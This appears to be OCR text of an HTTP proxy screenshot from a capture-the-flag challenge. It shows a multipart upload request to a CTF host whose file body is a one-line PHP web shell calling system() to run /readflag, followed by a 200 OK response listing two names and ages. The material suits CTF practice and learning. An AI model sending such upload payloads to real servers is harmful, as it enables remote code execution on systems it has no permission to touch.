 请求
响应
美化 Raw Hex \n ≡
美化 Raw Hex 页面渲染
POST / HTTP/1.1
Host: challenge.fctf.rois.team:49382
Content-Length: 207
Cache-Control: max-age=0
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp1mNX84eynBY1po6
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryp1mNX84eynBY1po6
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
<?php system("/readflag");?>
------WebKitFormBoundaryp1mNX84eynBY1po6--
1 HTTP/1.1 200 OK
2 Date: Sat, 03 May 2025 12:44:37 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Potatowo is 21 </br>
Wells is 20 </br>